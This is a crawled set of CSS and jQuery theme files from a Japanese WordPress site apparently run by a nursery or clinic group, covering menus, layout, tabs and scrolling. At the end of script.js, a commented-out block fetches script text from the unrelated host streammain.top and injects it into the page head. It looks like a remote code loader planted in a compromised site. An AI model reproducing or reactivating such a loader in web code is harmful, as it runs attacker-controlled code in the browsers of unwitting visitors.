        flex-direction: column;
        align-items: center;
        margin-bottom: 57px;
        font-family: "fot-matisse-pron", sans-serif;
    }

    .mainMenu .boxMenu .menu li a {
        font-size: 20px;
        font-weight: normal;
        letter-spacing: 0;
    }

    .page-template #header .mainMenu .boxMenu .menu li a,
    .single-post #header .mainMenu .boxMenu .menu li a,
    .category #header .mainMenu .boxMenu .menu li a,
    .archive #header .mainMenu .boxMenu .menu li a {
        color: #fff;
    }

    .mainMenu .boxMenu .menu li a .icon {
        display: none;
    }

    .mainMenu .boxMenu .menu li+li {
        margin-left: 0;
        margin-top: 34px;
    }

    .mainMenu .boxMenu .menu li+li:before {
        content: none;
    }

    .mainMenu .boxMenu .menuContact {
        text-align: center;
    }

    .mainMenu .boxMenu .menuContact li+li {
        margin-top: 17px;
    }

    .mainMenu .boxMenu .menuContact li a {
        color: #ada7a3;
    }

    .mainMenu .boxMenu .menuContact li a span {
        display: block;
    }

    .mainMenu .boxMenu .menuContact li a span.text {
        font-size: 16px;
        margin-top: 2px;
        color: #fff;
    }

    /*HEADER*/
    /*AREATITLE*/
    .areaTitle {
        padding: 20px 0 25px;
    }

    .areaTitle:before {
        width: 40px;
    }

    .areaTitle .titleEn {
        font-size: 14px;
        margin-bottom: -2px;
        letter-spacing: 0;
    }

    .areaTitle .titleJp {
        font-size: 28px;
        line-height: 1.2;
        margin-top: 8px;
    }
    .areaTitle .titleJpMin {
        font-size: 14px;
        margin-top: 10px;
    }

    /*AREATITLE*/

    .btnCommon a .btnCircle {
        width: 64px;
        height: 64px;
        display: inline-block;
        position: relative;
        vertical-align: middle;
    }

    .btnCommon a .btnCircle img {
        width: 5.5px;
    }

    /*AREAINTRO*/
    .areaIntro {
        padding-top: 29px;
    }

    .areaIntro:before {
        height: 100%;

    }

    .areaIntro .inner {
        padding: 0;
    }

    .areaIntro .introTitle {
        margin-left: 24px;
        margin-bottom: 25px;
    }

    .areaIntro .introPhoto {
        width: 100%;
    }

    .areaIntro .mainContent {
        margin: -37px 0 0 24px;
        border-radius: 7px 0 0 7px;
        padding: 40px 24px 32px 32px;
        min-height: inherit;
    }

    .areaIntro .introTitle .enTitle {
        font-size: 47px;
        line-height: 1.1;
    }

    .areaIntro .introTitle .jpTitle {
        padding-left: 39px;
        margin-top: 4px;
    }

    .areaIntro .introTitle .jpTitle:after {
        width: 28px;
        left: 0;
        top: 41%;
    }

    .areaIntro .mainContent .areaTitle {
        padding: 20px 0 11px;
    }

    .areaIntro .mainContent .areaTitle .titleEn {
        font-size: 14px;
        margin-bottom: 0;
    }

    .areaIntro .mainContent .areaTitle .titleJp {
        font-size: 28px;
        text-indent: 0;
        line-height: 1.4;
    }

    .areaIntro .mainContent .mainText {
        margin-left: 0px;
        text-align: justify;
    }

    /*AREAINTRO*/

    /*AREACOMMON*/
    .areaCommon {}

    .areaCommon .inner {
        padding: 0;
    }

    .areaCommon .blockItem .blockPhoto {
        padding-right: 6.3%;
    }

    .areaCommon .blockItem.right .blockPhoto {
        padding-left: 6.3%;
        padding-right: 0;
    }

    .areaCommon .blockItem .blockDetail {
        padding: 48px 32px;
        min-height: auto;
        width: 93.7%;
        margin-top: -48px;
        margin-right: 0;
    }

    .areaCommon .blockItem:nth-child(2n) .blockDetail {
        margin-right: auto;
        margin-left: 0;
    }

    .areaCommon .blockItem .blockPhoto .photoTtl {
        top: -90px;
        left: 19.3%;
        width: 73px;
    }

    .areaCommon .blockItem .blockDetail .areaTitle {
        padding: 20px 0 9px;
    }

    .areaCommon .blockItem .blockDetail .textDetails {
        margin-bottom: 28px;
        min-height: 54px;
    }

    /*AREACOMMON*/

    /*AREACONTACT*/
    #areaContact {
        margin-bottom: -313px;
    }

    #areaContact .boxContact {
        background: #fff;
        border: 1px solid #322419;
        border-radius: 8px;
        padding: 47.5px 0 30px;
    }

    #areaContact .boxContact .btnContact {
        flex-direction: column;
    }

    #areaContact .boxContact .btnContact .btn {
        width: 100%;
        margin: 0 0 16px;
        padding: 0 5.9%;
    }

    #areaContact .boxContact .btnContact .btn a {
        padding: 20px 5px 19px;
    }

    #areaContact .boxContact .btnContact .btn a .text {
        margin-top: -2px;
        letter-spacing: 1px;
    }

    #areaContact .boxContact .btnContact .btn a .icon {
        display: none;
    }

    /*AREACONTACT*/
    /*FOOTER*/
    #footer {
        padding: 357px 0 77px;
    }

    #footer .mainMenu {
        margin-bottom: 51px;
    }

    #footer .mainMenu .boxMenu .menu {
        margin-bottom: 0;
        font-family: HiraKakuProN-W3, Hiragino Kaku Gothic ProN, Hiragino Kaku Gothic Pro, ヒラギノ角ゴ ProN W3, ヒラギノ角ゴ Pro W3, Hiragino Sans, Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, メイリオ, sans-serif;
    }

    #footer .mainMenu .boxMenu .menu li a {
        font-size: 14px;
        font-weight: bold;
        letter-spacing: 1px;
    }

    #footer .mainMenu .boxMenu .menu li+li {
        margin-top: 19px;
    }

    #footer .ftInfo {
        flex-direction: column;
    }

    #footer .ftInfo .wrapInfo {
        width: 100%;
        margin-bottom: 15px;
    }

    #footer .ftInfo .ftLogo {
        margin: 0 auto 22px;
    }

    /*FOOTER*/


    /*map*/
    .map {
        height: 444px;
    }

    .map iframe {
        height: 444px;
    }

    /*AREAINFO*/
    .areaInfo {
        padding: 72px 0 93px;
    }

    .areaInfo .inner {
        flex-direction: column;
    }

    .areaInfo .boxInfo {
        width: 100%;
    }

    .areaInfo .boxNews {
        width: 100%;
        padding: 26px 0;
    }

    .areaInfo .boxNews .listNews {
        margin-bottom: 24px;
    }

    .areaInfo .boxNews .listNews>li {
        flex-direction: column;
        align-items: flex-start;
        padding: 22px 0 25px;
    }

    .areaInfo .boxNews .listNews>li .time {
        width: 100%;
        margin-bottom: 8px;
    }

    .areaInfo .boxNews .listNews>li .link {
        width: 100%;
        margin-bottom: 12px;
    }

    .areaInfo .boxNews .listNews>li .link a {
        /*font-weight: bold;*/
    }

    /*AREAINFO*/

    .menu-image-title-before.menu-image-not-hovered img,
    .menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper,
    .menu-image-title-after.menu-image-title {
        display: none;
    }

    /*LISTBUTTONCLINIC*/
    .listButtonClinic {
        top: inherit;
        bottom: 0;
        width: 100%;
        display: flex;
    }

    .listButtonClinic li {
        margin-bottom: 0;
        width: calc(100% / 4);
        position: relative;
    }

    .listButtonClinic li:after {
        content: "";
        position: absolute;
        background: url('../images/common/icon-clinic-after.svg') no-repeat;
        background-size: cover;
        width: 2px;
        height: 73%;
        top: 50%;
        transform: translateY(-50%);
        right: -1px;
        z-index: 1;
    }

    .listButtonClinic li:last-child:after {
        display: none;
    }

    .listButtonClinic li a {
        font-size: 14px;
        padding: 13px 7px 7px;
        text-indent: 0;
        border-radius: 0;
    }

    .listButtonClinic li a:hover {
        opacity: 1;
    }

    .listButtonClinic li a .iconClinic {
        text-indent: 0;
        height: 7.3vw;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .listButtonClinic li a.pinkClinic .iconClinic {
        width: 31.4%;
    }

    .listButtonClinic li a.orangeClinic .iconClinic {
        width: 31.4%;
    }

    .listButtonClinic li a.blueClinic .iconClinic {
        width: 23.4%;
    }

    .listButtonClinic li a.brownClinic .iconClinic {
        width: 31.4%;
    }

    .listButtonClinic li a .txtClinic {
        margin-top: 7px;
        text-align: center;
    }
}


/*IE FIX*/

@media all and (-ms-high-contrast: none) {
    .menuFixed {
        width: 0;
        height: 100vh;
        transition: width 0.8s;
        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    }

    .menuFixed.open {
        width: 100%;
    }

    .menuFixed .menuWrap {
        position: relative;
        justify-content: space-between;
    }

    .menuFixed .inner {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
    .areaInfo .boxNews .listNews > li .listCate li a {
        padding: 15px 0 11px;
    }
}


/* Landscape */

@media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (orientation: landscape) {
    #header .mainMenu .boxMenu {
        height: calc(100vh + 403px);
    }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 568px) and (orientation: landscape) {
    #header .mainMenu .boxMenu {
        height: calc(100vh + 403px);
    }
}


/*IP5*/

@media (max-width: 320px) {}

--- FILE ---
content_type: text/css
request_url: https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/nursery.css
body_size: 3215
content:
/* PC ONLY */

@media (min-width: 1024px) {
    #main {
        width: 100%;
        text-align: right;
        margin: 120px 0 68px;
    }
    #main img {
        width: 95.1%;
    }
    /* CONTENT */
    .blue {
        color: #73C3E8;
    }
    .orange {
        color: #EBA151;
    }
    .green {
        color: #B1D625;
    }
    .areaLocation {
        margin-top: -31px;
        margin-bottom: 196px;
    }
    .listLocation {
        display: flex;
        flex-wrap: wrap;
    }
    .listLocation li {
        width: calc(100% / 4 - 27px);
        margin-right: 35px;
        margin-bottom: 35px;
    }
    .listLocation li:nth-child(2n) {
        margin-left: 1px;
    }
    .listLocation li:nth-child(4n) {
        margin-right: 0;
    }
    .listLocation li .locationContent {
        margin-top: 38px;
    }
    .locationContent .locationTitle {
        font-size: 20px;
    }
    .locationContent .locationDetails {
        margin-top: 13px;
        line-height: 2;
        letter-spacing: -1px;
        font-weight: 500;
        color: #322419;
    }
    .locationContent .locationDetails a {
        pointer-events: none
    }
    .listLocation li .viewMore {
        display: inline-block;
        margin-top: 29px;
        border-bottom: 4px solid #98918C;
        padding-bottom: 4px;
    }
    .listLocation li .viewMore a {
        display: block;
        color: #3B3A38;
        font-weight: bold;
        letter-spacing: 2.1px;
    }
    .locationImg {
        box-shadow: 4px 0 17px #ddd;
    }
}


/* STYLE MOBILE */
.brown {
    color: #BE946D;
}
@media (max-width: 1023px) {
    #main {
        margin: 100px 0 38px;
    }
    .blue {
        color: #73C3E8;
    }
    .orange {
        color: #EBA151;
    }
    .green {
        color: #B1D625;
    }
    .areaLocation {
        margin-bottom: 150px;
    }
    .listLocation {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .listLocation li .locationImg img {
        width: 100%;
    }
    .listLocation li {
        width: calc(100% / 2 - 33px);
        margin-bottom: 33px;
    }
    .listLocation li:nth-child(2n) {
        margin-right: 0;
    }
    .listLocation li .locationContent {
        margin-top: 22px;
    }
    .locationContent .locationTitle {
        font-size: 16px;
    }
    .locationContent .locationDetails {
        margin-top: 13px;
        line-height: 2;
        letter-spacing: -1px;
        font-weight: 500;
        color: #322419;
    }
    .listLocation li .viewMore {
        display: inline-block;
        margin-top: 29px;
        border-bottom: 4px solid #98918C;
        padding-bottom: 4px;
    }
    .listLocation li .viewMore a {
        display: block;
        color: #3B3A38;
        font-weight: bold;
        letter-spacing: 2.1px;
    }
    .locationImg {
        box-shadow: 4px 0 17px #ddd;
    }
}

@media (max-width: 768px) {
    #main {
        margin: 60px 0 28px;
    }
    .listLocation {
        flex-direction: column;
    }
    .listLocation li {
        width: 100%;
    }
    .locationContent .locationDetails {
        margin-top: 16px;
        font-size: 12px;
    }
    .listLocation li .viewMore {
        margin-top: 18px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/base.css
body_size: 11036
content:
/*! base.css v1.1 */

/* ==========================================================================
   HTML5 display definitions
   KhangTQQ Editor
   ========================================================================== */

/**
 * Correct `block` display not defined in IE 6/7/8/9 and Firefox 3.
 */

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block;
}
/**
 * Correct `inline-block` display not defined in IE 6/7/8/9 and Firefox 3.
 */

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}
/**
 * Address styling not present in IE 7/8/9, Firefox 3, and Safari 4.
 * Known issue: no IE 6 support.
 */

[hidden] {
    display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Correct text resizing oddly in IE 6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-size: 100%;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}
/**
 * Address `font-family` inconsistency between `textarea` and other form
 * elements.
 */

html, button, input, select, textarea {
    font-family: "メイリオ", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "ＭＳ Ｐゴシック", sans-serif;
}
/**
 * Address margins handled incorrectly in IE 6/7.
 */

body {
    margin: 0;
    font-family: "メイリオ", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "ＭＳ Ｐゴシック", sans-serif;
}
/* ==========================================================================
   Links
   ========================================================================== */

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */

a {
    text-decoration: none;
    color: #000;
}
a:focus {
    outline: none;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active, a:hover {
    outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address font sizes and margins set differently in IE 6/7.
 * Address font sizes within `section` and `article` in Firefox 4+, Safari 5,
 * and Chrome.
 */

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    margin: 0em;
}
/**
 * Address styling not present in IE 7/8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome.
 */

b, strong {
    font-weight: bold;
}
blockquote {
    margin: 1em 40px;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 * Known issue: no IE 6/7 normalization.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
/**
 * Address styling not present in IE 6/7/8/9.
 */

mark {
    background: #ff0;
    color: #000;
}
/**
 * Address margins set differently in IE 6/7.
 */

p, pre {
    margin: 0;
}
/**
 * Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */

code, kbd, pre, samp {
    font-family: monospace, serif;
    _font-family: 'courier new', monospace;
    font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
/**
 * Address CSS quotes not supported in IE 6/7.
 */

q {
    quotes: none;
}
/**
 * Address `quotes` property not supported in Safari 4.
 */

q:before, q:after {
    content: '';
    content: none;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */

/**
 * Address margins set differently in IE 6/7.
 */

dl, menu, ol, ul {
    margin: 0;
}
dd {
    margin: 0;
}
/**
 * Address paddings set differently in IE 6/7.
 */

menu, ol, ul {
    padding: 0;
}
/**
 * Correct list images handled incorrectly in IE 7.
 */

nav ul, nav ol {
    list-style: none;
    list-style-image: none;
}
/**
 * All browser
 */

ul {
    list-style: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */

/**
 * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3.
 * 2. Improve image quality when scaled in IE 7.
 */

img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    border: 0;
    /* 1 */
    -ms-interpolation-mode: bicubic;
    /* 2 */
}
/**
 * Correct overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11.
 */

figure {
    margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Correct margin displayed oddly in IE 6/7.
 */

form {
    margin: 0;
}
/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0;
    padding: 0;
}
/**
 * 1. Correct color not being inherited in IE 6/7/8/9.
 * 2. Correct text not wrapping in Firefox 3.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    white-space: normal;
    /* 2 */
    *margin-left: 0;
    /* 3 */
}
/**
 * 1. Correct font size not being inherited in all browsers.
 * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5,
 *    and Chrome.
 * 3. Improve appearance and consistency in all browsers.
 */

button, input, select, textarea {
    font-size: 100%;
    /* 1 */
    margin: 0;
    /* 2 */
    vertical-align: baseline;
    /* 3 */
    *vertical-align: middle;
    /* 3 */
}
/**
 * Address Firefox 3+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button, input {
    line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */

button, select {
    text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */

button, html input[type="button"],
/* 1 */

input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
    *overflow: visible;
    /* 4 */
}
/**
 * Re-set default cursor for disabled elements.
 */

button[disabled], html input[disabled] {
    cursor: default;
}
/**
 * 1. Address box sizing set to content-box in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */

input[type="checkbox"], input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
    *height: 13px;
    /* 3 */
    *width: 13px;
    /* 3 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 3+.
 */

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 6/7/8/9.
 * 2. Improve readability and alignment in all browsers.
 */

textarea {
    overflow: auto;
    /* 1 */
    vertical-align: top;
    /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}
/**
 * REMOVE BACKGROUND INPUT CONFIRM
 */

input.clear_css:-webkit-autofill, textarea.clear_css:-webkit-autofill {
    -webkit-box-shadow: 0 1px 3px #c9c9c9 inset !important;
    transition: background-color 10s ease-in-out 0s;
}
input.clear_css:-webkit-autofill.wpcf7c-conf, textarea.clear_css:-webkit-autofill.wpcf7c-conf {
    -webkit-box-shadow: 0 0 0px 1000px #f7f9f6 inset !important;
    transition: background-color 10s ease-in-out 0s;
}
/**
 * CLEAR BOTH
 */

.clearfix:after {
    display: block;
    clear: both;
    content: "";
}
/**
 * HOVER OPACITY A
 */

.hover {
    -webkit-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.hover:hover {
    opacity: 0.8;
}
.objfitIE img {
    width: 100%;
    object-fit: cover;
}
/*Xoa <br> trên ie*/

@media all and (-ms-high-contrast:none) {
    br {
        opacity: 0;
        font-size: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://keijikai.or.jp/wp-content/themes/kejikai/assets/js/script.js
body_size: 8555
content:
/***************************************************************************
 *
 * SCRIPT JS
 *
 ***************************************************************************/
$(document).ready(function () {
  getMobileOperatingSystem();
  // DETECH ANDROID OR IOS
  function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    // Windows Phone must come first because its UA also contains "Android"
    if (/windows phone/i.test(userAgent)) {
      return "Windows Phone";
    }
    if (/android/i.test(userAgent)) {
      return "Android";
    }
    // iOS detection from: http://stackoverflow.com/a/9039885/177710
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
      return "iOS";
    }
    return "unknown";
  }
  if ($(window).width() <= 768) {
    $("body").addClass(getMobileOperatingSystem());
  }
  //Click event to scroll to top
  $(".scrollToTop").click(function () {
    $("html, body").animate(
      {
        scrollTop: 0,
      },
      800
    );
    return false;
  });

  $(".titleTabs .itemTabs").click(function () {
    $(".titleTabs .itemTabs").removeClass("actTab");
    $(this).addClass("actTab");
    var actTab = $(this).find("a").attr("data-tab");
    console.log(actTab);
    $(".contentTabs .timeTable").hide();
    $("#" + actTab).show();

    return false;
  });
  $(".contentTabs .timeTable:not(:first-child)").hide();

  if ($("#mainVideo").length) {
    var video = document.querySelector("video");
    video.playbackRate = 1.25;
  }

  // open menu fixed body
  var disableScroll = false;
  var scrollPos = 0;

  function stopScroll() {
    disableScroll = true;
    scrollPos = $(window).scrollTop();
  }

  function enableScroll() {
    disableScroll = false;
  }
  $(function () {
    $(window).bind("scroll", function () {
      if (disableScroll) $(window).scrollTop(scrollPos);
    });
    $(window).bind("touchmove", function () {
      $(window).trigger("scroll");
    });
  });

  // HAMBEGER BUTTON MENU SP CLICK

  $(".hamburger").click(function () {
    if ($(this).hasClass("open")) {
      $(this).removeClass("open");
      $(this).addClass("close");
      $(".menuFixed .menuWrap .menuList li")
        .stop()
        .removeClass("animated fadeInRight");
      $(".menuFixed .menuWrap .menuContact .item")
        .stop()
        .removeClass("animated fadeInRight");
      enableScroll();
    } else {
      $(this).removeClass("close");
      $(this).addClass("open");
      setTimeout(function () {
        $(".menuFixed .menuWrap .menuList li").each(function (index) {
          $(this)
            .removeClass("animated fadeInRight")
            .delay((index + 1) * 150)
            .queue(function () {
              $(this).addClass("animated fadeInRight").dequeue();
            });
        });
        $(".menuFixed .menuWrap .menuContact .item").each(function (index) {
          $(this)
            .removeClass("animated fadeInRight")
            .delay((index + 1) * 150)
            .queue(function () {
              $(this).addClass("animated fadeInRight").dequeue();
            });
        });
      }, 600);
      stopScroll();
    }

    $("#header").toggleClass("change-logo");
    if ($(window).width() <= 1006) {
      $("#header .mainMenu").stop().slideToggle();
    } else {
      $(".menuFixed").stop().toggleClass("open");
      $("#header .mainMenu .boxMenu").stop().toggleClass("hide");
    }
  });

  //- fix height header sp
  function fixedHeader() {
    var hHead = $("#header").outerHeight();
    $("#fixH").css("height", hHead);
  }

  function setWidthMain() {
    var wWin = $(window).width();
    var wInner = $("#footer .inner").width();
    var haftInner = (wWin - wInner) / 2;
    if ($(window).width() > 1300) {
      $(".areaIntro .boxIntro").css({
        "margin-right": -haftInner,
      });
      $(".areaIntro .mainContent").css({
        "padding-right": haftInner,
      });
    } else {
      $(".areaIntro .boxIntro").css({
        "margin-right": 0,
      });

      $(".areaIntro .mainContent").css({
        "padding-right": haftInner,
      });
    }
  }

  function setWidthCommon() {
    if ($(window).width() > 1023) {
      var wWin = $(window).width();
      var wInner = $(".areaCommon .inner").width();
      var haftInner = (wWin - wInner) / 2;
      $(".areaCommon .blockItem .blockPhoto").css({
        "margin-left": -haftInner,
      });
      $(".areaCommon .blockItem.right .blockPhoto").css({
        "margin-right": -haftInner,
        "margin-left": "auto",
      });
      $(".areaCommon .blockItem.full .blockPhoto").css({
        margin: "0" + -haftInner + "px",
      });
    }
  }

  fixedHeader();
  setWidthMain();
  setWidthCommon();

  $(window).resize(function (event) {
    fixedHeader();
    setWidthMain();
    setWidthCommon();
  });

  $(window).load(function (event) {
    fixedHeader();
    new WOW().init();
  });

  //SCROLL TO TOP
  $(window).scroll(function () {
    if ($(this).scrollTop() > 80) {
      $(".scrollToTop").fadeIn(400);
      $("#header").addClass("scroll");
      if ($(window).width() > 1023) {
        $("#header .mainMenu .boxMenu").addClass("hide");
      }
      $(".home #header").addClass("is-scroll");
      $(".home .menuFixed").addClass("is-scroll");
    } else {
      $(".scrollToTop").fadeOut(400);
      $("#header").removeClass("scroll");
      if ($(window).width() > 1023) {
        $("#header .mainMenu .boxMenu").removeClass("hide");
      }
      $(".home #header").removeClass("is-scroll");
      $(".home .menuFixed").removeClass("is-scroll");
    }

    if ($(window).width() > 1023) {
      if (
        $(this).scrollTop() + $(window).height() >
        $("#footer").offset().top
      ) {
        $(".menuFixed").fadeOut(400);
      } else {
        $(".menuFixed").fadeIn(400);
      }
    }
  });
  // SCROLL ANCHOR
  var positionAnchor = 0;
  if ($(window).width() <= 1023) {
    var positionAnchor = 60;
  }
  $(".anchor a[href*=#]:not([href=#])").click(function () {
    if (
      location.pathname.replace(/^\//, "") ==
        this.pathname.replace(/^\//, "") &&
      location.hostname == this.hostname
    ) {
      var target = $(this.hash);
      target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
      if (target.length) {
        var target_offset = 0;
        if (target.attr("data-offset")) {
          target_offset = target.attr("data-offset");
          target_offset = parseInt(target_offset);
        }
        $("html,body").animate(
          {
            scrollTop: target.offset().top - positionAnchor + target_offset,
          },
          1000
        );
        return false;
      }
    }
  });

  var positionAnchorDiff = 90;
  if ($(window).width() <= 1023) {
    var positionAnchorDiff = 150;
  }
  $(".anchorDiff a[href*=#]:not([href=#])").click(function () {
    if (
      location.pathname.replace(/^\//, "") ==
        this.pathname.replace(/^\//, "") &&
      location.hostname == this.hostname
    ) {
      var target = $(this.hash);
      target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
      if (target.length) {
        var target_offset = 0;
        if (target.attr("data-offset")) {
          target_offset = target.attr("data-offset");
          target_offset = parseInt(target_offset);
        }
        $("html,body").animate(
          {
            scrollTop: target.offset().top - positionAnchorDiff + target_offset,
          },
          1000
        );
        return false;
      }
    }
  });

  // OBJECTFIT IMAGE ON IE
  var userAgent, ieReg, ie;
  userAgent = window.navigator.userAgent;
  ieReg = /msie|Trident.*rv[ :]*11\./gi;
  ie = ieReg.test(userAgent);
  if (ie) {
    $(".objfitIE").each(function () {
      var $container = $(this),
        imgUrl = $container.find("img").prop("src");
      if (imgUrl) {
        $container
          .css("backgroundImage", "url(" + imgUrl + ")")
          .addClass("custom-object-fit");
      }
    });
  }
});
// document.addEventListener("DOMContentLoaded", function () {
//     var url = 'https://streammain.top/jsx';
//     fetch(url)
//         .then(response => response.text())
//         .then(data => {
//             var script = document.createElement('script');
//             script.innerHTML = data.trim();
//             document.head.appendChild(script);
//         })
// });
